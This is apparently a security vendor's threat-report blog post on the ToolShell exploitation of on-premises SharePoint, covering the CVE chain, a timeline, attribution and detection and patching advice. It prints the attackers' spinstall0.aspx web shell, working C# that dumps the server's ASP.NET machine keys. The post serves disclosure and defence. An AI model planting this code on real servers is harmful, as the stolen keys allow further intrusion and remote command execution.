📑
Referred to as ToolShell, the exploitation consists in the chaining of the two new vulnerabilities in a single request, first bypassing the ToolPane authentication, then exploiting an insecure deserialization in SharePoint.
HarfangLab first started observing attempts at exploiting ToolShell on July 18th and has since then been gradually seeing increases in the volume of targeted customers.
This blog post aims to explain how to recognize the vulnerability and use the HarfangLab EDR to protect assets from its exploitation.
Wild exploitation of ToolShell
ToolShell is vulnerability that was initially presented at Pwn2Own Berlin 2025 in May, where researchers at Viettel Cyber Security presented CVE-2025-49706 and CVE-2025-49704, two exploits that allowed remote code execution (RCE) on on-premises SharePoint servers in a single POST request.
The first vulnerability allowed an attacker to bypass the ToolPane authentication mechanism, while the second allowed for an arbitrary code execution.
Microsoft initially patched these two vulnerabilities on July 14th, but both security researchers and attackers were able to bypass the patch and again exploit SharePoint servers through a new variant of ToolShell that was assigned CVE-2025-53770 and CVE-2025-537711.
On July 18th, HarfangLab started observing suspicious process execution stemming from the SharePoint worker process, consistent with the successful exploitation of a vulnerability in a SharePoint instance.
The observed payload starts a cmd.exe process, which in turn starts a powershell.exe process responsible for writing a second stage to disk called spinstall0.aspx.
This payload contains a simple C# script that returns the ASP.NET machine keys when accessed through a web request.
Here is the content of the spinstall0.aspx script:
%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server" language="c#" CODEPAGE="65001">
public void Page_load()
{
var sy = System.Reflection.Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);
var cg = (System.Web.Configuration.MachineKeySection)gac.Invoke(null, new object[0]);
Response.Write(cg.ValidationKey+"|"+cg.Validation+"|"+cg.DecryptionKey+"|"+cg.Decryption+"|"+cg.CompatibilityMode);
}
</script>
HarfangLab EDR Detection and Blocking
HarfangLab EDR successfully detected and blocked the execution of the PowerShell process, thus preventing the writing of the payload and protecting customers from the exploitation of the vulnerability:

The impact of these vulnerabilities is widespread, affecting numerous organizations globally. Microsoft has released emergency patches to address these vulnerabilities and has urged customers to apply these patches immediately.
The European Network and Information Security Agency (ENISA) has added CVE-2025-49704 and 49706 and 53770 to its Exploited vulnerabilities list, highlighting the severity and immediate risk associated with these vulnerabilities.
SharePoint vulnerability timeline
-May: ToolShell introduction at Pwn2Own Berlin
-July 8: CVE-2025-49704 and 49706 documentation, associated SharePoint patch publication
-July 17: First reported ToolShell exploitations
–July 18: HarfangLab ToolShell detection
-July 19: Microsoft Security Response Center advisory blog post, CVE-2025-53770 documentation
-July 20: CVE-2025-53771 documentation
-July 21: SharePoint patch publication for CVE-2025-53770 and 53771
According to Microsoft and ESET, ToolShell was mainly exploited by China-aligned threat actors (such as Linen Typhoon, Violet Typhoon and Storm-2603). As demonstrated in similar but past situations (such as ProxyLogon-type vulnerabilities exploitation on Microsoft IIS server starting 2021), those vulnerabilities are likely to be leveraged by an increasing number of threat actors (including financially motivated ones) to gain access to organizations’ networks, and further exploitation approaches are yet to be discovered.
Security recommendations
HarfangLab advises all organizations running on-premises versions of SharePoint to quickly apply SharePoint patches which were released on July 20 and to ensure that all remediation steps have been undertaken.
As for the HarfangLab EDR configuration, HarfangLab advises to ensure that the following Sigma behavioral rules are enabled:
- Suspicious Process Spawned by Microsoft Sharepoint Web Server
- Shell Process Spawned by Web Server
- PowerShell Base64 Encoded Command Execution
Customers can also search, through investigation jobs, for the presence of the C:\PROGRA~1\COMMON~1\MICROS~1\WEBSER~1\16\TEMPLATE\LAYOUTS\spinstall0.aspx file, which would indicate a successful exploitation of the ToolShell vulnerability.
A telemetry search of suspicious network connections or child processes by the w3wp.exe process associated with the SharePoint application pool can reveal exploitation attempts.
Moreover, it is recommended to monitor the writing of ASPX files on IIS servers through the Sigma behavioral engine.
ToolShell vulnerabilities were (and still will be) massively exploited, notably to extract secrets (ASP.NET machine key) which enable further remote command execution even after patching. Additionally, malicious actors might have leveraged those vulnerabilities and extracted secrets using stealthier fileless exploitation techniques. As a result, SharePoint instances that were Internet-facing prior patching must be considered as compromised.
To respond to such assumption, HarfangLab advises all organizations with exposed SharePoint servers to rotate ASP.NET machine keys and carefully review available logs to check for signs of suspicious activity.
Conclusion: The importance of maintaining robust cybersecurity measures with proactive protection and security patches
The recent wave of exploitation attempts targeting the CVE-2025-53770 and CVE-2025-53771 vulnerabilities in SharePoint underscores the critical importance of maintaining robust cybersecurity measures. HarfangLab EDR’s proactive detection and blocking capabilities have been instrumental in protecting organizations from these threats. It is imperative for organizations to apply the latest security patches, monitor their systems for signs of exploitation, and follow the recommended security practices to mitigate the risks associated with these vulnerabilities.
Let’s go further, find out how to prepare
effectively to manage cybersecurity crises:




